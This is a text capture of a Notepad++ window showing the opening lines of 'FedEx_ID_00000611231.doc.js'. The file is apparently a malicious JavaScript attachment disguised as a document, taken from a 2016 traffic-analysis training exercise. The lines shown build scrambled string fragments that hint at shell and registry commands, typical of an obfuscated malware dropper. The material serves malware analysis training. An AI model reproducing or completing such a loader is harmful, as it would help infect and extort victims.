 *C:\Users\ngnic\Downloads\exercise02_qhdkscjfwjl (2)\exercise02\2016-07-07-traffic-analysis-exercise-emails\FedEx_ID_00000611231\FedEx_ID_00000611231.doc.js - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ?
FedEx_ID_00000611231.doc.js
1 function k77(l31, d19) {
2 t42[l31] = d19;
3 };
4 var t42 = new Array();
5 k77(690, '" ');
6 k77(161, 'i++) ');
7 k77(767, 't REG_');
8 k77(501, 'n ad');
9 k77(357, 'encr');
10 k77(409, '"); ');
11 k77(458, 'with c');
12 k77(627, 'e("  ');
13 k77(861, 'le%');
14 k77(226, ';try');
15 k77(949, 'EC% /c');
16 k77(78, 'ndEn');
17 k77(641, 'ne');
18 k77(598, 'LE');
19 k77(250, '} e');
20 k77(445, '"")');
21 k77(376, 'fp');
22 k77(577, 'eLin');
23 k77(926, 'c DE');
24 k77(335, 'nts, p');
25 k77(210, 'xa.');
26 k77(459, 'ash');
27 k77(944, '; ');
JavaScript file length : 18,308 lines : 965 Ln : 1 Col : 1 Sel : 18,308 | 964 Windows (CR LF) UTF-8 INS
22°C
맑음
검색
A
오후 3:23
2024-05-09